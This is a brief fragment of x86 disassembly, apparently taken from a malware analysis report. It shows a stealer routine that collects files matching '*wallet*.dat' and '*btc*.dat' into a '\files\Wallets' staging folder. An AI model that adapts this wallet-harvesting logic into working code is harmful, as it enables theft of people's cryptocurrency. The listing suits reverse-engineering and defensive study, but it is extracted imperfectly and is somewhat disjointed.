 call Sub_memCopy4
sub esp, 1Ch
mov ecx, esp
mov [ebp+var_8C], esp
mov [ecx+14h], edi
mov [ecx+10h], ebx
push offset aWallet_dat ; "*wallet*.dat"
; } // starts at 406080
; try {
mov byte ptr [ebp+var_4], 1
mov [ecx], bl
call Sub_memCopy4
push offset aFilesWallets ; "\\files\\Wallets"
lea eax, [ebp+wallet_dir_path]
push offset lpPathName ; int
push eax ; int
; } // starts at 4060B4
push offset aBtc_dat ; "*btc*.dat"
mov [ecx], bl
call Sub_memCopy4
push offset aFilesWallets ; "\\files\\Wallets"
lea eax, [ebp+var_4C]
push offset lpPathName ; int
push eax ; int
; } // starts at 40614A
; try {
mov byte ptr [ebp+var_4], 9
call Sub_StrConcat
add esp, 0Ch
push eax ; lpMultiByteStr
lea eax, [ebp+var_68]
push eax ; int
lea ecx, [ebp+var_85]
; } // starts at 40617E